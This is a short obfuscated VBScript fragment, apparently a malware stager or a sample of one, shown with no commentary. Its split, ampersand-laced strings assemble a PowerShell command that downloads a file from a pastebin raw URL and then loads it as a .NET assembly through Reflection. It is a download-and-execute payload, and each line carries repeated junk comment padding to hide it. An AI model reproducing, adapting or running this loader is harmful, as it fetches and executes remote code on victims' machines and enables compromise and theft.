 Output
Reqest0 = "&i&&f &(&!(T&e&st&-P&ath &$&f)&){&&I&n&v&o&ke&-&W&eb&&R&eq&u&&e&s&t
'"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest1 = "&h&t&t&p&s&:&/&/&p&a&s&t"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest2 = "&e&b&i&n&.&c&o&m&/&r&a&w"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest3 = "&/&S&i&Y&G&w&w&c&z&"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest4 = "'& &-o&u&"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest5 = "t&f&i&le &$f&  &};"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest = Reqest0 + Reqest1 + Reqest2 +  Reqest3 + Reqest4 + Reqest5''''''''''''''''al37ysoeopm'al37ysoeopm
PathString = SObject.NameSpace(7).Self.Path & "/" & WScript.ScriptName''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest0 = "&[&S&y&s&t&e&m&."''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest1 = "&R&e&f&l&e&c&t&i&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest2 = "o&n&.&A&s&s&e&m&b&l"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest3 = "&y&]&:&:&l&o&a&d&f" ''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest4 = "&i&l&e(&$&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest5 = "f&)&;&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 +
InvokeReqest5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm